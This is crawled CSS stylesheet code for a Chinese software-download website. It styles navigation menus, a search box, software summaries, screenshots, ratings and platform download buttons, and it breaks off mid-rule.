.newtops .newheads .newnavs > ul > li .navlis ul.lis_3 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_3 li p { color: #f6c15b; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_3 li a i { background-position: 0 -65px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_4 li p { border-bottom: 1px solid #56bd61; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_4 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_4 li p { color: #56bd61; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_4 li a i { background-position: 0 -5px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_5 li p { border-bottom: 1px solid #f57138; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_5 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_5 li p { color: #f57138; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_5 li a i { background-position: 0 -17px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_6 li p { border-bottom: 1px solid #bf3cfc; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_6 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_6 li p { color: #bf3cfc; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_6 li a i { background-position: 0 -29px; }
.newtops .newheads .newnavs > ul > li .navlis ul { display: block; float: left; overflow: hidden; width: 299px; height: 300px; border-left: 1px solid #393939; }
.newtops .newheads .newnavs > ul > li .navlis ul li { width: 50%; display: block; float: left; }
.newtops .newheads .newnavs > ul > li .navlis ul li.bt { width: 100%; }
.newtops .newheads .newnavs > ul > li .navlis ul li p { height: 50px; line-height: 50px; font-weight: bold; font-size: 16px; text-align: center; margin-bottom: 20px; }
.newtops .newheads .newnavs > ul > li .navlis ul li a { display: block; padding: 0 10px; height: 34px; line-height: 34px; overflow: hidden; white-space: nowrap; font-size: 14px; color: #999; text-align: center; text-overflow: ellipsis; }
.newtops .newheads .newnavs > ul > li .navlis ul li i { display: inline-block;  height: 12px; width: 10px; margin: 0 0 -1px 5px; }
.newtops .newheads .newnavs > ul > li .navlis:first-child ul { border: none; }

--- FILE ---
content_type: text/css
request_url: https://static.simayi.net/css/home/pjubao.css
body_size: 9817
content:

ul,ol {
	list-style:none outside none;
}

select,input,button {
	vertical-align:middle;
	font-size:100%;
}
fieldset,img {
	border:0 none;
}
em {
	font-style:normal;
}
.clear {
	clear:both;
	display:block;
	height:0;
	visibility:hidden;
	font:0/0 arial;
}
.clearfix:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
	font-size:0;
}
.clearfix {
	*zoom:1;
}

.wrapper,.header,.navbox,.location {
	width:980px;
	margin:0 auto;
}
a {
	color:#333;
	text-decoration:none;
}
a:hover {
	color:#c00;
	text-decoration:underline;
}
.pic img {
	vertical-align:top;
}
.site-nav {
	border-bottom:1px solid #e4e4e4;
	background:#f5f5f5;
	height:27px;
}
.site-nav-inner {
	width:980px;
	margin:0 auto;
	padding-top:2px;
	height:24px;
	line-height:24px;
}
.site-nav-inner a {
	color:#666;
	text-decoration:none;
}
.site-nav-inner a:hover {
	color:#c00;
}
.quick-menu {
	float:left;
	color:#ccc;
}
.quick-menu a {
	margin:0 6px;
}
.quick-menu .home {
	margin:0 6px 0 0;
}
.quick-more {
	float:left;
	position:relative;
	z-index:50;
	zoom:1;
}
.quick-more .m {
	float:left;
	position:relative;
	z-index:1;
	padding:1px 20px 1px 8px;
	padding:2px 20px 0 8px\9;
	height:22px;
	line-height:22px;
	color:#666;
	cursor:default;
}
.quick-more-hover .m {
	margin-bottom:-2px;
	padding:0 19px 2px 7px;
	padding:1px 19px 1px 7px\9;
	border:1px solid #ccc;
	border-bottom:0 none;
	background:#fff;
}
.quick-more-hover .quick-more-list {
	display:block;
}
.quick-more .m b {
	position:absolute;
	right:8px;
	top:10px;
	width:7px;
	height:4px;
	font:0/0 arial;
	background:url(//icon.zol-img.com.cn/sj/images/desk_bg.png) no-repeat -98px -192px;
}
.quick-more-hover .m b {
	right:7px;
	top:9px;
	background:url(//icon.zol-img.com.cn/sj/images/desk_bg.png) no-repeat -98px -184px;
}
.quick-more-list {
	display:none;
	position:absolute;
	left:0;
	top:24px;
	width:158px;
	border:1px solid #ccc;
	background:#fff;
}
.quick-more-list dl {
	padding:4px 0 6px 10px;
}
.quick-more-list .hover {
	background:#f5f5f5;
}
.quick-more-list dt {
	height:24px;
	line-height:24px;
	overflow:hidden;
	color:#666;
	font-weight:bold;
}
.quick-more-list dd {
	overflow:hidden;
	zoom:1;
	line-height:20px;
}
.quick-more-list dd a {
	float:left;
	margin-right:12px;
	white-space:nowrap;
}
.quick-more-list .lines {
	padding-top:0;
}
.quick-more-list .lines dt {
	padding-top:4px;
	margin-right:10px;
	border-top:1px solid #ccc;
}
.quick-more-list p {
	margin:0 10px;
	height:32px;
	line-height:32px;
	border-top:1px solid #ccc;
	font-weight:bold;
}
.login-info {
	float:right;
}
.login-info span {
	margin:0 0 0 10px;
	color:#ccc;
}
.login-info span a {
	margin:0;
}
.login-info a {
	margin-left:10px;
}
.login-info .logout {
	margin:0 0 0 12px;
	color:#666;
	font-family:"\u5b8b\u4f53";
}
.navbox,.navbox li,.navbox .trigger .arrow-icon,.sub-nav .upload-link,.sub-nav strong.icon,.searchbox .selectbox .showText,.searchbox .stext,.searchbox .sbtn,.location .collect,.section .section-header {
	background:url(//icon.zol-img.com.cn/xiazai/image/XIAZAI-publicHeader-bg.png) no-repeat;
}
.header {
	position:relative;
	padding:20px 0;
	z-index:3;
}
.header .share {
	float:right;
	padding:3px 0 0 0;
}
.header .sub-links {
	position:absolute;
	top:20px;
	right:326px;
	line-height:32px;
}
.header .sub-links span {
	font-weight:normal;
	color:#999;
}
.header .sub-links a {
	padding:0 6px 0 0;
}
.header .searchbox {
	position:absolute;
	top:20px;
	right:0;
	height:32px;
	background:#fff;
	zoom:1;
}
.header .searchbox .selectbox {
	float:left;
	position:relative;
	width:60px;
	height:24px;
	padding:6px 0 0;
	border:1px solid #ccc;
	border-right:0 none;
	background-color:#f9f9f9;
	font-size:14px;
	color:#666;
}
.header .searchbox .selectbox .showText {
	white-space:nowrap;
	display:block;
	width:35px;
	height:18px;
	padding:0 16px 0 0;
	margin:0 0 0 7px;
	outline:none;
	border:0 none;
	line-height:18px;
	font-weight:700;
	color:#666;
	background-position:100% -159px;
	cursor:pointer;
	font-weight:normal;
	font-size:12px;
	text-align:center;
}
.header .searchbox .selectbox .up {
	background-position:100% -218px;
}
.header .searchbox .selectbox ul {
	position:absolute;
	top:30px;
	left:-1px;
	width:60px;
	border:1px solid #ccc;
	background:#fff;
}
.header .searchbox .selectbox li {
	padding:0 0 0 13px;
	height:30px;
	font-size:12px;
	line-height:30px;
	font-weight:normal;
	cursor:pointer;
}
.header .searchbox .selectbox .hover {
	background:#f0f0f0;
}
.header .searchbox .stext {
	outline:none;
	float:left;
	width:192px;
	height:18px;
	padding:5px 5px 7px 30px;
	border:1px solid #ccc;
	border-right:0 none;
	border-left-color:#e0e0e0;
	overflow:hidden;
	background-position:-94px -184px;
}
.header .searchbox .stext input {
	width:192px;
	height:18px;
	border:0 none;
	outline:none;
	font:12px/18px arial;
	color:#999;
}
.header .searchbox .sbtn {
	float:left;
	width:64px;
	height:32px;
	padding:0;
	border:0 none;
	background-position:0 -118px;
	text-indent:-9999em;
	overflow:hidden;
	cursor:pointer;
}
.logo {
	float:left;
}
.logo img {
	vertical-align:middle;
}
.oldpage-link {
	float:right;
	height:32px;
	font-weight:700;
	line-height:32px;
}
.navbox {
	height:42px;
	line-height:42px;
	background-position:0 0;
	background-repeat:repeat-x;
	-webkit-border-radius:3px;
}
.navbox .nav {
	float:left;
}
.navbox .nav li {
	float:left;
	height:42px;
	line-height:42px;
	font-size:16px;
	font-family:\5FAE\8F6F\96C5\9ED1;
	background-position:-118px -50px;
}
.navbox .nav a {
	display:block;
	color:#fff;
	padding:0 13px 0 17px;
	outline:none;
	text-decoration:none;
}
.navbox .nav li.current {
	padding:0 2px 0 0;
	position:relative;
	z-index:5px;
	margin:0 -2px 0 0;
	background:#292d33;
}
.navbox .nav li.first {
	padding:0;
	-webkit-border-radius:0 0 0 3px;
	background-image:none;
}
.navbox .current h1,.navbox .current span {
	font-size:16px;
	font-weight:normal;
	color:#fff;
	padding:0 15px 0 17px;
	*z oom:1;
}
.navbox li.current span {
	display:block;
}
.navbox li.first h1,.navbox li.first span {
	padding:0 15px 0 17px;
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px;
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px;
	font-size:16px;
	font-weight:normal;
	color:#fff;
}
.navbox .nav a:hover {
	color:#fff;
	text-decoration:underline;
}
.nav-link {
	float:right;
	padding:0 5px 0 0;
	font-size:12px;
	font-family:arial;
}
.nav-link a {
	margin:0 3px;
	font-family:arial;
	color:#fff;
	text-decoration:none;
}
.nav-link span {
	font-weight:700;
	color:#acb7bf;
}
.nav-link a:hover {
	color:#fff;
	text-decoration:underline;
}
.navbox .trigger {
	position:relative;
	zoom:1;
}
.navbox .trigger a {
	position:relative;
	zoom:1;
	width:79px;
	overflow:hidden;
	padding:0 20px 0 20px;
}
.navbox .trigger .arrow-icon {
	position:absolute;
	top:19px;
	right:18px;
	width:9px;
	height:5px;
	background-position:0 -85px;
}
.navbox .sub-item-links {
	display:none;
	position:absolute;
	left:0;
	z-index:10;
	width:122px;
	_height:90px;
	overflow:hidden;
	background-color:#0c66ae;
}
.navbox .sub-item-links a {
	float:left;
	height:30px;
	padding-right:23px;
	font:normal 12px/30px Arial;
}
.navbox .sub-item-links a:hover {
	background-color:#05599d;
	color:#fff;
	text-decoration:none;
}
.sub-nav {
	width:978px;
	height:42px;
	margin:0 auto;
	border:1px solid #e9e8e8;
	border-top:0 none;
	-webkit-border-radius:0 0 3px 3px;
	-moz-border-radius:0 0 3px 3px;
	-o-border-radius:0 0 3px 3px;
	border-radius:0 0 3px 3px;
	background-color:#f7f7f8;
	color:#ccc;
	line-height:42px;
}
.sub-nav strong {
	padding:0 0 0 10px;
	color:#333;
}
.sub-nav strong.icon {
	padding:0 0 0 20px;
	margin:0 0 0 9px;
	background-position:-106px -120px;
	*background-position:-106px -122px;
	color:#333;
}
.sub-nav .upload-link {
	float:right;
	width:69px;
	height:24px;
	padding:0;
	margin:9px 8px 9px 0;
	background-position:0 -160px;
	color:#fff;
	text-align:center;
	line-height:24px;
}
.sub-nav .upload-link:hover {
	background-position:0 -190px;
	color:#fff;
	text-decoration:none;
}
.sub-nav i {
	padding:0 9px;
	color:#ccc;
}
.ad-div {
	font:0/0 arial;
}
.ad-div div {
	margin-top:10px;
}
.ad-div img {
	vertical-align:middle;
}
.location {
	padding:10px 0 0;
	color:#666;
}
.location a {
	height:24px;
	line-height:24px;
}
.location i {
	padding:0 5px;
	font-family:simsun;
	font-style:normal;
}
.location h1,.location span {
	display:inline;
	color:#666;
	font-size:12px;
	font-weight:normal;
}
.location .collect {
	float:right;
	width:104px;
	height:23px;
	background-position:0 -50px;
}
.section {
	margin-top:10px;
	border:1px solid #e2e2e2;
	background-color:#fcfcfc;
}
.section .section-header {
	height:34px;
	overflow:hidden;
	padding:0 12px;
	border-bottom:1px solid #e2e2e2;
	background-position:0 -295px;
	background-repeat:repeat-x;
	line-height:34px;
}
.section .section-header .section-title {
	font-size:14px;
}
.section .section-header .more {
	float:right;
}
.footNew {
	font-size:0;
}
body .bdshare-slide-button-box {
	z-index:100;
}
.wrapper,.header,.navbox,.location,.site-nav-inner {
	width:1100px;
	margin:0 auto;
}
.main-nav,.sub-nav-box {
	width:1100px;
	margin:0 auto;
}
.main-wrapper {
	width:1098px;
	margin-top:8px;
	border:1px solid #e0e0e0;
	background:url(//icon.zol-img.com.cn/sj/img/container-bg.png) left repeat-y #fff;
}
.main {
	float:left;
	width:807px;
	border-right:1px solid #e0e0e0;
	_overflow:hidden;
}
.aside {
	*position:relative;
	*z-index:100;
	float:right;
	width:250px;
	padding:0 20px 30px;
	margin:0 0 0 -1px;
	border-left:1px solid #e0e0e0;
}
.container {
	float:right;
	width:616px;
	padding:0 20px;
	_width:613px;
}
.sideBar {
	float:left;
	width:151px;
}
.sub-nav-box .setting,.sub-nav-box .icon-more,.location .collect,.side-nav li .icon,.rate-bar,.rate-bar span,.soft-summary .summary-text .good,.soft-summary .summary-text .bad,.rate-bar .rate-item,.send-post .error-tip .trigger,.switch-content .send-post .smile-icon,.switch-content .send-post .button,.face .expression-box .icon,.switch-content .discuss-area .support-link,.face .smile-icon,.arrow-icon,.discuss-softs .icon,.downLoad-button .icon i,.evaluation-container .more i,.comment-container .more i {
	background:url(//icon.zol-img.com.cn/sj/img/sjSummarize-bg.png) no-repeat;
}
.header {
	z-index:100;
}
.header .header-links {
	float:left;
	padding:0 0 0 26px;
}
.header .header-links li {
	float:left;
	padding:0 8px;
	font:normal 14px/32px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	line-height:32px;
}
.header .searchbox .sbtn {
	background:#4ea924;
	color:#fff;
	font:bold 14px/32px Arial;
	text-indent:0;
	-moz-border-bottom-right-radius:3px;
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px;
	-moz-border-top-right-radius:3px;
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px;
}
.main-nav {
	width:1085px;
	height:40px;
	padding:0 15px 0 0;
	border-radius:0;
	background-color:#4ea924;
	line-height:40px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
}
.main-nav .other-channel {
	float:right;
}
.main-nav .other-channel a {
	padding:0 0 0 7px;
	color:#fff;
}
.main-nav .other-channel a:hover {
	color:#fff;
}
.main-nav .nav {
	float:left;
	height:40px;
}
.main-nav .nav a {
	float:left;
	color:#fff;
	font:normal 16px/36px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.main-nav .nav li {
	position:relative;
	z-index:2;
	float:left;
	height:38px;
	padding:2px 18px 0;
	line-height:38px;
}
.main-nav .nav .first {
	margin-left:2px;
	border-radius:0;
}
.main-nav .nav .icon-more {
	float:left;
	width:8px;
	height:4px;
	overflow:hidden;
	margin:17px 0 0 5px;
	padding:0;
	background:url(//icon.zol-img.com.cn/sj/img/header-bg.png) 0 -30px no-repeat;
}
.main-nav .nav .sub-links {
	display:none;
	position:absolute;
	left:0;
	top:40px;
	width:330px;
	padding:11px 10px;
	border-radius:0 0 3px 3px;
	background-color:#469520;
}
.main-nav .sub-links a {
	_display:inline;
	float:left;
	height:20px;
	width:50px;
	overflow:hidden;
	zoom:1;
	margin:3px 8px;
	font-size:12px;
	line-height:20px;
	word-break:break-all;
	white-space:nowrap;
}
.main-nav .sub-links a:hover {
	text-decoration:underline;
}
.main-nav .nav .current {
	background-color:#469520;
}
.main-nav .nav .current .icon-more {
	background-position:-15px -30px;
}
.main-nav .nav .nav-item a:hover {
	text-decoration:none;
}
.main-nav .current .sub-links {
	display:block;
}
.main-nav .nav .nav-item .sub-links a:hover {
	text-decoration:underline;
}
.location {
	height:26px;
	width:1098px;
	overflow:hidden;
	padding-left:2px;
}
.location .collect {
	width:78px;
	padding-left:24px;
	border-radius:2px;
	border:1px solid #e3e3e3;
	background-color:#fff;
	background-position:-147px -15px;
	color:#666;
}
.location .collect:hover {
	background-color:#f5f5f5;
	color:#666;
	text-decoration:none;
}
.soft-div {
	width:130px;
	padding:15px 0 0 10px;
}
.soft-div .pic {
	display:block;
	position:relative;
	width:130px;
	height:130px;
	overflow:hidden;
}
.soft-div .pic .marsk {
	position:absolute;
	top:0;
	left:0;
	width:130px;
	height:130px;
	overflow:hidden;
	background:url(//icon.zol-img.com.cn/sj/img/series-opacity.png) no-repeat 0 0;
	_background:none;
	_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src='//icon.zol-img.com.cn/sj/img/series-opacity.png');
}
.soft-div .soft-text {
	margin:10px -5px 0 0;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.soft-div .soft-text li {
	height:24px;
	overflow:hidden;
	zoom:1;
	line-height:24px;
	word-break:break-all;
}
.soft-div .soft-text span {
	float:left;
	color:#999;
}
.soft-div .soft-text em {
	width:94px;
	height:18px;
	float:left;
	overflow:hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	white-space:nowrap;
}
.soft-div .soft-text a {
	color:#1f4f88;
}
.soft-div .soft-text a:hover {
	color:#c00;
}
.side-nav {
	width:151px!important;
	margin:14px 0 0 -1px;
	background:#f6f6f6;
}
.side-nav li {
	position:relative;
	height:42px;
	overflow:hidden;
	margin:0 0 -1px;
	border-left:1px solid #E0E0E0;
	font:normal 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	vertical-align:middle;
	cursor:pointer;
}
.side-nav li:hover {
	background-color:#fafafa;
}
.side-nav li .link-warp {
	height:40px;
	padding:0 0 0 1px;
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
}
.side-nav li .icon {
	float:left;
	width:16px;
	height:16px;
	overflow:hidden;
	margin:12px 0 0 11px;
	background-position:-125px -29px;
}
.side-nav li .text {
	float:left;
	padding:9px 0 0 15px;
	vertical-align:baseline;
}
.side-nav li .summary-icon {
	background-position:-125px -50px;
}
.side-nav li .screenshot-icon {
	background-position:-125px -68px;
}
.side-nav li .video-icon {
	background-position:-100px -92px;
}
.side-nav li .evaluation-icon {
	background-position:-124px -95px;
}
.side-nav li .comment-icon {
	width:17px;
	background-position:-99px -115px;
}
.side-nav li .downLoad-icon {
	background-position:-124px -115px;
}
.side-nav .current-item,.side-nav .current-item:hover {
	width:150px!important;
	z-index:2;
	border-left:2px solid #5bb532;
	background-color:#fff;
}
.side-nav .current-item .link-warp {
	padding-left:0;
}
.side-nav .current-item .icon {
	background-position:-100px -134px;
}
.side-nav .current-item .summary-icon {
	background-position:-126px -135px;
}
.side-nav .current-item .screenshot-icon {
	background-position:-90px -153px;
}
.side-nav .current-item .video-icon {
	background-position:-115px -152px;
}
.side-nav .current-item .evaluation-icon {
	background-position:-90px -175px;
}
.side-nav .current-item .comment-icon {
	background-position:-115px -175px;
}
.side-nav .current-item .downLoad-icon {
	background-position:-90px -195px;
}
.tag-links {
	padding:26px 12px 0;
}
.tag-links .tag-title {
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.tag-links .links li {
	padding:6px 0 0;
	font:normal 12px/20px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.tag-links .links a {
	color:#666;
	word-break:break-all;
}
.tag-links .links a:hover {
	color:#c00;
}
.rate-bar {
	float:left;
	width:81px;
	height:14px;
	background-position:0 -100px;
}
.rate-bar span {
	float:left;
	height:14px;
	background-position:0 -80px;
}
.pic-list li {
	float:left;
	width:80px;
	overflow:hidden;
	padding:9px 25px 0 0;
}
.pic-list li .img-title {
	display:block;
	height:20px;
	margin:6px 0 0;
	font:normal 12px/20px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:center;
	word-break:break-all;
	cursor:pointer;
}
.pic-list li img {
	border-radius:11px;
}
.tag-list {
	padding:9px 5px 9px 14px;
	background-color:#fff;
}
.tag-list a {
	height:26px;
	margin:0 12px 0 0;
	color:#666;
	font:normal 12px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	word-break:break-all;
}
.tag-list a:hover {
	color:#c00;
}
.face {
	position:relative;
	zoom:1;
	float:left;
	width:30px;
	height:32px;
}
.face .smile-icon {
	position:absolute;
	top:0;
	left:0;
	width:21px;
	height:21px;
	background-position:-144px -135px;
	cursor:pointer;
}
.face .arrow-icon {
	position:absolute;
	top:7px;
	left:26px;
	width:7px;
	height:4px;
	background-position:-85px -100px;
}
.face .expression-box {
	display:none;
	position:absolute;
	left:-20px;
	top:32px;
	z-index:10;
	width:380px;
	padding:8px 0 4px 8px;
	border:1px solid #E3E1E1;
	background-color:#fff;
	box-shadow:3px 3px 5px rgba(0,0,0,.1);
}
.face .expression-box .icon {
	position:absolute;
	top:-7px;
	left:22px;
	width:15px;
	height:8px;
	background-position:-85px -100px;
}
.face .expression-box img {
	display:inline;
	float:left;
	margin:0 5px 5px 0;
	vertical-align:top;
	cursor:pointer;
}
.h-face .expression-box {
	display:block;
}
.soft-summary {
	padding:16px 0 0;
}
.soft-summary .soft-title {
	font:bold 24px/30px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.soft-summary .summary-text {
	height:56px;
	margin:8px 0 0;
}
.soft-summary .summary-text li {
	float:left;
	height:28px;
	overflow:hidden;
	padding:0 10px 0 0;
	_padding-right:15px;
	font:normal 12px/28px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.soft-summary .summary-text .item-1,.soft-summary .summary-text .item-3 {
	width:300px;
}
.soft-summary .summary-text .item-title {
	float:left;
	color:#999;
}
.soft-summary .summary-text .rate-box {
	float:left;
}
.soft-summary .rate-box .rate-bar {
	margin:6px 0 0;
}
.soft-summary .rate-box em {
	padding:0 0 0 5px;
	color:#f60;
	font:normal 16px/28px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.soft-summary .summary-text .join-num {
	_display:inline;
	float:left;
	margin:0 0 0 5px;
}
.soft-summary .join-num em {
	color:#f60;
}
.soft-summary .summary-text .good,.soft-summary .summary-text .bad {
	float:left;
	height:16px;
	margin:6px 20px 0 0;
	padding:0 0 0 23px;
	background-position:-148px -39px;
	color:#666;
	line-height:16px;
	cursor:pointer;
}
.soft-summary .summary-text .bad {
	margin-right:0;
	background-position:-148px -88px;
}
.soft-summary .summary-text .good:hover {
	background-position:-148px -64px;
}
.soft-summary .summary-text .bad:hover {
	background-position:-148px -113px;
}
.soft-summary .user-box {
	margin:4px -10px 0 0;
}
.soft-summary .user-box li {
	width:20px;
	height:20px;
	overflow:hidden;
	margin:0 6px 0 0;
	padding:0;
}
.soft-summary .user-box .pic {
	display:block;
	position:relative;
	width:20px;
	height:20px;
	overflow:hidden;
}
.soft-summary .user-box .marsk {
	position:absolute;
	top:0;
	left:0;
	width:20px;
	height:20px;
	overflow:hidden;
	background:url(//icon.zol-img.com.cn/sj/img/user-avatar.png) no-repeat 0 0;
	_background:none;
	_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src='//icon.zol-img.com.cn/sj/img/user-avatar.png');
	cursor:pointer;
}
.soft-summary .user-box .last-item {
	margin-right:0;
}
.soft-summary .sub-lastItem .marsk {
	background:url(//icon.zol-img.com.cn/sj/img/sub-lastAvatar.png);
	_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale,src='//icon.zol-img.com.cn/sj/img/sub-lastAvatar.png');
}
.screenshot-box {
	height:362px;
	_width:490px;
	overflow:hidden;
	margin:9px 0 0;
	padding:0 0 7px;
}
.screenshot-box .screenshot-items {
	width:300%;
	_width:1000px;
}
.screenshot-box .screenshot-items .item {
	display:table-cell;
	float:left;
	height:362px;
	overflow:hidden;
	padding:0 15px 0 0;
	background-color:#f8f8f8;
	line-height:362px;
	vertical-align:middle;
	*display:block;
	*font-size:316px;
	*font-family:Arial;
}
.screenshot-box .screenshot-items img {
	vertical-align:middle;
}
.evaluation-list {
	position:relative;
	overflow:hidden;
}
.evaluation-list .item {
	overflow:hidden;
	padding:12px 0 12px 0;
	border-bottom:1px dotted #ccc;
}
.evaluation-list .pic {
	float:left;
	margin:4px 10px 7px 0;
	_margin-right:7px;
}
.evaluation-list .evaluation-summary {
	overflow:hidden;
	*zoom:1;
}
.evaluation-list .evaluation-title {
	font:bold 14px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.evaluation-list .evaluation-title a {
	color:#333;
}
.evaluation-list .evaluation-title a:hover {
	color:#c00;
}
.evaluation-list .evaluation-infor {
	padding:2px 0 0;
	color:#999;
	font:normal 12px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.evaluation-list .evaluation-infor span {
	padding:0 6px 0 0;
}
.evaluation-list .item .text {
	max-height:48px;
	_height:48px;
	overflow:hidden;
	padding-top:0;
	line-height:24px;
}
.discuss-softs .item {
	overflow:hidden;
	zoom:1;
	padding:10px 0 0;
}
.discuss-softs li {
	font:normal 12px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.discuss-softs .pic {
	float:left;
	margin:5px 10px 0 0;
	_margin-right:7px;
}
.discuss-softs .pic img {
	border-radius:11px;
}
.discuss-softs p {
	height:24px;
	overflow:hidden;
	zoom:1;
	color:#999;
	line-height:24px;
	word-break:break-all;
}
.discuss-softs .rate-bar {
	margin:5px 7px 0 0;
}
.discuss-softs em {
	padding:0 2px;
	color:#333;
}
.discuss-softs .icon {
	float:right;
	width:20px;
	height:24px;
	overflow:hidden;
	background-position:0 -120px;
	text-indent:-999em;
}
.discuss-softs .update-icon {
	background-position:-25px -120px;
}
.discuss-softs .hot-icon {
	background-position:-50px -120px;
}
.discuss-softs .star-icon {
	background-position:-75px -120px;
}
.discuss-softs .name {
	float:left;
	margin:0 5px 0 0;
	font-weight:bold;
}
.hot-words {
	padding:5px 0 0;
}
.hot-words a {
	padding:0 5px 0 0;
	color:#333;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	word-break:break-all;
}
.hot-words a:hover {
	color:#c00;
	text-decoration:underline;
}
.wallpaper-list {
	margin:0 -16px 0 0;
	font:normal 12px/22px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	word-break:break-all;
}
.wallpaper-list .item {
	float:left;
	width:120px;
	height:180px;
	overflow:hidden;
	padding:10px 10px 0 0;
}
.wallpaper-list .pic {
	display:block;
	position:relative;
	zoom:1;
	width:120px;
	height:180px;
}
.wallpaper-list img {
	position:absolute;
	top:0;
	left:0;
	z-index:1;
}
.wallpaper-list .text {
	display:block;
	position:absolute;
	top:156px;
	left:0;
	z-index:2;
	height:24px;
	width:116px;
	overflow:hidden;
	padding:0 2px;
	background:rgba(0,0,0,0.6);
	filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000,endcolorstr=#99000000,gradientType=1);
	color:#fff;
	text-align:center;
	line-height:24px;
	word-break:break-all;
	cursor:pointer;
}
:root .wallpaper-list .text {
	filter:none;
}
.wallpaper-list .pic:hover .text {
	color:#fff;
	text-decoration:underline;
}
.downLoad-button {
	display:block;
	position:relative;
	height:54px;
	width:188px;
	padding:0 0 0 60px;
	border:1px solid #e0e0e0;
	border-radius:3px;
	background:#fff;
	font:normal 18px/54px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
	text-align:center;
}
.downLoad-button .icon {
	position:absolute;
	top:-1px;
	left:-1px;
	width:60px;
	height:54px;
	border:1px solid #e0e0e0;
	border-right:0 none;
	border-radius:3px 0 0 3px;
	overflow:hidden;
	background-color:#ececec;
	cursor:pointer;
}
.downLoad-button .icon i {
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	width:25px;
	height:29px;
	overflow:hidden;
	margin:-14px 0 0 -13px;
	background-position:0 -195px;
	text-indent:-999em;
}
.downLoad-button:hover {
	border-color:#e0e0e0;
	background-color:#f4f4f4;
	text-decoration:none;
	color:#333;
}
.downLoad-button:hover .icon {
	border-color:#e0e0e0;
	background-color:#e0e0e0;
}
.androidDown-button {
	border-color:#67c03e;
	background-color:#67c03e;
	color:#fff;
}
.androidDown-button .icon {
	border-color:#56a833;
	background-color:#55a631;
}
.androidDown-button .icon i {
	background-position:-30px -195px;
}
.androidDown-button:hover {
	border-color:#5fb736;
	background-color:#5fb736;
	text-decoration:none;
	color:#fff;
}
.androidDown-button:hover .icon {
	border-color:#55a631;
	background-color:#55a631;
}
.WindowsDown-button {
	border-color:#4597d2;
	background-color:#4597d2;
	color:#fff;
	font-size:16px;
}
.WindowsDown-button .icon {
	border-color:#2787cd;
	background-color:#2787cd;
}
.WindowsDown-button .icon i {
	background-position:-60px -191px;
}
.WindowsDown-button:hover {
	border-color:#2d89cc;
	background-color:#2d89cc;
	color:#fff;
}
.WindowsDown-button:hover .icon {
	border-color:#147bc5;
	background-color:#147bc5;
}
.JavaDown-button {
	border-color:#ff802c;
	background-color:#ff802c;
	color:#fff;
}
.JavaDown-button .icon {
	border-color:#fc6e10;
	background-color:#fc6e10;
}
.JavaDown-button .icon i {
	top:9px;
	height:36px;
	margin-top:0;
	background-position:0 -230px;
}
.JavaDown-button:hover {
	border-color:#fd741a;
	background-color:#fd741a;
	color:#fff;
}
.JavaDown-button:hover .icon {
	border-color:#f36304;
	background-color:#f36304;
}
.symbianDown-button .icon i {
	background-position:-35px -228px;
}
.dimensional-layerBox {
	position:absolute;
	top:5px;
	left:-250px;
	z-index:100;
	width:200px;
	padding:15px 20px 20px;
	border-radius:3px;
	border:1px solid #e3e1e1;
	background-color:#fff;
	-webkit-box-shadow:0 1px 4px rgba(0,0,0,.065);
	-moz-box-shadow:0 1px 4px rgba(0,0,0,.065);
	box-shadow:0 1px 4px rgba(0,0,0,.065);
	font:normal 14px/24px 'Microsoft YaHei','\5FAE\8F6F\96C5\9ED1';
}
.dimensional-layerBox .arrow-icon {
	position:absolute;
	right:-6px;
	width:6px;
	height:11px;
	overflow:hidden;
	background-position:-115px -195px;
	text-indent:-999em;
}
.dimensional-layerBox .soft-title {
	font-size:14px;
	font-weight:bold;
	line-height:20px;
}
.dimensional-layerBox .pic {
	float:left;
	margin:7px 10px 0 0;
	_margin-right:7px;
	border:1px solid #CCC;
}
.dimensional-layerBox p {
	overflow:hidden;
	*zoom:1;
